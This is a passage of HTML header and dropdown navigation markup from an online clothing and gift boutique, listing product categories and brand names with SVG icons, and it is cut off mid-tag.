    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>

      </div><div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="true"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Previous"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div><nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="new-menu-0"
          
            href="/collections/new"
            
          

        >
          <span class="link-hover">
            NEW
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="new-menu-0"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/new"
            class=""
            
            data-link
          >
            All New Arrivals
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/tops-3"
            class=""
            
            data-link
          >
            Tops
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/bottoms-2"
            class=""
            
            data-link
          >
            Bottoms
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dresses"
            class=""
            
            data-link
          >
            Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-intimates"
            class=""
            
            data-link
          >
            Intimates
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/outerwear"
            class=""
            
            data-link
          >
            Outerwear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/accessories-1"
            class=""
            
            data-link
          >
            Accessories
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/beauty"
            class=""
            
            data-link
          >
            Beauty
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/men"
            class=""
            
            data-link
          >
            Men's
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home"
            class=""
            
            data-link
          >
            Home Accessories
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="shop-menu-1"
          
            href="#"
            
          

        >
          <span class="link-hover">
             SHOP
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="shop-menu-1"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-tops"
          >
            <span class="navigation__submenu-child-link">
              <label>All Tops</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/blazers"
            class=""
            
            data-link
          >
            Blazers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cardigan"
            class=""
            
            data-link
          >
            Cardigans
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/hoodies"
            class=""
            
            data-link
          >
            Hoodies
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shirts-t-shirts"
            class=""
            
            data-link
          >
            Shirts & T-Shirts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/tanks"
            class=""
            
            data-link
          >
            Tanks and Sleeveless Tops
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-bottoms"
          >
            <span class="navigation__submenu-child-link">
              <label>All Bottoms</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jeans"
            class=""
            
            data-link
          >
            Jeans
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/joggers"
            class=""
            
            data-link
          >
            Joggers and Leggings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pants"
            class=""
            
            data-link
          >
            Pants
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shorts"
            class=""
            
            data-link
          >
            Shorts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/skirts"
            class=""
            
            data-link
          >
            Skirts
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/dresses"
          >
            <span class="navigation__submenu-child-link">
              <label>Dresses</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mini"
            class=""
            
            data-link
          >
            Mini Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/midi"
            class=""
            
            data-link
          >
            Midi Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/maxi"
            class=""
            
            data-link
          >
            Maxi
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jumper-romper"
          >
            <span class="navigation__submenu-child-link">
              <label>One Pieces</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jumpsuits-overalls"
            class=""
            
            data-link
          >
            Jumpers and Rompers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/swimwear"
            class=""
            
            data-link
          >
            Swimwear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jewelry-1"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/earrings"
            class=""
            
            data-link
          >
            Earrings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/necklaces"
            class=""
            
            data-link
          >
            Necklaces
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rings"
            class=""
            
            data-link
          >
            Rings
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>All Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bags-purses"
            class=""
            
            data-link
          >
            Bags & Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/backpacks"
            class=""
            
            data-link
          >
            Backpacks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clutches"
            class=""
            
            data-link
          >
            Clutches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-bags"
            class=""
            
            data-link
          >
            Cosmetic Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/guitar-straps"
            class=""
            
            data-link
          >
            Guitar Straps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/purse"
            class=""
            
            data-link
          >
            Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stadium-clear-bags"
            class=""
            
            data-link
          >
            Stadium Clear Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/totes"
            class=""
            
            data-link
          >
            Totes
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/headwear"
            class=""
            
            data-link
          >
            Hats & Caps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wraps-and-scarves"
            class=""
            
            data-link
          >
            Wraps & Scarves
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/hair-care-accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>Hair Care & Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/fasteners"
            class=""
            
            data-link
          >
            Fasteners
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clean-hair"
            class=""
            
            data-link
          >
            Clean Hair
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/styling"
            class=""
            
            data-link
          >
            Styling
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/shoes"
          >
            <span class="navigation__submenu-child-link">
              <label>All Shoes</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boots"
            class=""
            
            data-link
          >
            Boots
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sandals"
            class=""
            
            data-link
          >
            Sandals and Flip Flops
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedges"
            class=""
            
            data-link
          >
            Wedges
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/mens-wear"
          >
            <span class="navigation__submenu-child-link">
              <label>Men's Wear</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mens-wear"
            class=""
            
            data-link
          >
            Men's Wear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/paperware"
          >
            <span class="navigation__submenu-child-link">
              <label>Paper & Desk Supplies</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/greeting-cards"
            class=""
            
            data-link
          >
            Greeting Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-cards"
            class=""
            
            data-link
          >
            Note Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/notebooks"
            class=""
            
            data-link
          >
            Notebooks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-pads"
            class=""
            
            data-link
          >
            Note Pads
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pens"
            class=""
            
            data-link
          >
            Pens
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stationery"
            class=""
            
            data-link
          >
            All Stationery
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/activities"
          >
            <span class="navigation__submenu-child-link">
              <label>All Activities</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/books"
            class=""
            
            data-link
          >
            Books
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/games"
            class=""
            
            data-link
          >
            Games
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lifestyle-decks"
            class=""
            
            data-link
          >
            Lifestyle Decks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/playing-cards"
            class=""
            
            data-link
          >
            Playing Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/puzzles"
            class=""
            
            data-link
          >
            Puzzles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/trivia-box-games"
            class=""
            
            data-link
          >
            Trivia
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc"
            class=""
            
            data-link
          >
            Misc
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/home"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/home-fragrance"
            class=""
            
            data-link
          >
            Home Fragrance
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diffusers"
            class=""
            
            data-link
          >
            Diffusers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home-decor"
            class=""
            
            data-link
          >
            Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/throw-pillow"
            class=""
            
            data-link
          >
            Throw Pillow
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="brands-menu-2"
          
            href="#"
            
          

        >
          <span class="link-hover">
            Brands
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="brands-menu-2"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Apparel</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bevy-flog"
            class=""
            
            data-link
          >
            Bevy Flog
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/blanc-noir"
            class=""
            
            data-link
          >
            Blanc Noir
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bobi"
            class=""
            
            data-link
          >
            Bobi
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/brodie-cashmere"
            class=""
            
            data-link
          >
            Brodie Cashmere
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chaser-brand"
            class=""
            
            data-link
          >
            Chaser Brand
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chrldr"
            class=""
            
            data-link
          >
            CHRLDR
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dl-1961"
            class=""
            
            data-link
          >
            DL 1961
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/electric-rose"
            class=""
            
            data-link
          >
            Electric & Rose
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/frank-eileen"
            class=""
            
            data-link
          >
            Frank & Eileen
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/free-people"
            class=""
            
            data-link
          >
             Free People
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/margaret-oleary"
            class=""
            
            data-link
          >
            Margaret O'Lear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/marrakech"
            class=""
            
            data-link
          >
            Marrakech
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michael-stars"
            class=""
            
            data-link
          >
            Michael Stars
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pj-salvage"
            class=""
            
            data-link
          >
            P.J. Salvage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rails"
            class=""
            
            data-link
          >
            Rails
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/saltwater-luxe"
            class=""
            
            data-link
          >
            Saltwater Luxe
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx"
            class=""
            
            data-link
          >
            Spanx
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/splendid"
            class=""
            
            data-link
          >
            Splendid
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stark-x"
            class=""
            
            data-link
          >
            Stark x
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wanakome"
            class=""
            
            data-link
          >
            Wanakome
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/caddis-eye-appliances"
            class=""
            
            data-link
          >
            CADDIS Eye Appliances
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chasing-portland"
            class=""
            
            data-link
          >
            Chasing Portland
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diff-charitable-eyewear"
            class=""
            
            data-link
          >
            DIFF Charitable Eyewear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eat-my-socks"
            class=""
            
            data-link
          >
            Eat My Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/havaianas"
            class=""
            
            data-link
          >
            Havaianas
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hi-love-travel"
            class=""
            
            data-link
          >
            Hi Love Travel
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/peter-grimm"
            class=""
            
            data-link
          >
            Peter Grimm
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/portland-gear"
            class=""
            
            data-link
          >
            Portland Gear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sol-and-selene"
            class=""
            
            data-link
          >
            Sol and Selene
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/think-royln"
            class=""
            
            data-link
          >
            Think Royln
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty & Body</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/huxter"
            class=""
            
            data-link
          >
            Huxter
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jason-wu"
            class=""
            
            data-link
          >
            Jason Wu
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kitsch"
            class=""
            
            data-link
          >
            Kitsch
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/la-chatelaine"
            class=""
            
            data-link
          >
            LA Chatelaine
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/los-angeles-salt-co"
            class=""
            
            data-link
          >
            Los Angeles Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-erase"
            class=""
            
            data-link
          >
            Makeup Eraser
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michel-design-works"
            class=""
            
            data-link
          >
            Michel Design Works
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/patchology"
            class=""
            
            data-link
          >
            Patchology
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-intimates"
          >
            <span class="navigation__submenu-child-link">
              <label>Intimates</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boob-eez"
            class=""
            
            data-link
          >
            boob-eez
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hanky-panky"
            class=""
            
            data-link
          >
            Hanky Panky
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx-intimates"
            class=""
            
            data-link
          >
            Spanx
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Fragrance Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/archipelago-1"
            class=""
            
            data-link
          >
            Archipelago
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cereria-molla"
            class=""
            
            data-link
          >
            Cereria Molla
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kobo-pure-soy-canldles"
            class=""
            
            data-link
          >
            Kobo Pure Soy Candles
          </a></li><li class="navigation__submenu-item"><a
